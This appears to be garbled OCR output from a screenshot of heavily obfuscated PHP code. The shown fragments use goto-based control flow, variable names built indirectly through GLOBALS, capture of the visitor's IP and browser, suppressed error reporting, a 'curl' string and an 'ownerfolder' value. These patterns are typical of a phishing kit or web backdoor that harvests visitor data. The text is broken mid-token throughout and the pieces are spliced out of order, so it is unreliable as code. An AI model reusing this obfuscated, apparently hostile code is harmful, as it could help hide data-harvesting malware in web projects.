
goto
 ZQdeB; FymE0: header(
"Content-type: text/htm
(
isset
(
$_SERVER
[
"HTTP_CF_CONNECTING_IP"
])) { 
$_SER
[
"HTTP_CLIENT_IP"
] = 
$_SERVER
[
"HTTP_CF_CONNECTING_
$_SERVER
[
"HTTP_CLIENT_IP"
]; ${
$igkzyqnw
} = @
$_SERV
t"
; ${${
"GLOBALS"
}[
"hrvsfwbw"
]} = 
$_SERVER
[
"REMOTE
ALIDATE_IP)) { 
$qeidgwt
 = 
"client"
; ${${
"GLOBALS"
}
[
"cuurzwurp"
]}, FILTER_VALIDATE_IP)) { ${${
"GLOBAL
LS"
}[
"iibobsqs"
] = 
"remote"
; 
$mowooubiyrhf
 = 
"ip"
;
LOBALS"
}[
"jmznoo"
]}; } 
goto
 qK9nB; yUrXr: ${
"GLOBA
opoflkbqhfz"
] = 
"address"
; 
goto
 S9BM9; QGnNh: ${
"G
porting(
0
); 
goto
 xUJ0D; u5JK0: 
function
getBrowser
${
"GLOBALS"
}[
"blpsmcutdvb"
] = 
"name"
; ${${
"GLOBALS
S"
}[
"blpsmcutdvb"
]} = 
"NA"
; 
$ousgcbfod
 = 
"agent"
; 
${${
"GLOBALS"
}[
"dvpjrdridbgy"
]}) && !preg_match(
"/
rqsbkvnv"
]} = 
"Internet Explorer"
; } 
elseif
 (preg_
${
$gccfodkmnil
} = 
"Mozilla Firefox"
; } 
elseif
 (pre
nv"
]} = 
"Google Chrome"
; } 
elseif
 (preg_match(
"/Sa
qsbkvnv"
]} = 
"Apple Safari"
; } 
elseif
 (preg_match(
[
"uerqsbkvnv"
]} = 
"Opera"
; } 
elseif
 (preg_match(
"/
bkvnv"
]} = 
"Netscape"
; } 
return
 ${${
"GLOBALS"
}[
"xg
Dxk3s0XTYh-JK9eIWLbDH-A0"
; 
goto
 ue0KC; eAPBS: ${
"G
kykq"
] = 
"ownerfolder"
; 
goto
 JGf2M; ZQdeB: ${
"GLOB
[
"nmxezindlfb"
] = 
"curl"
; 
goto
 XhWxl; NOkOJ: ${
"GL
ALS"
}[
"motykykq"
]} = 
"GreenV44"
; 
goto
 WzcZ5; ISuLL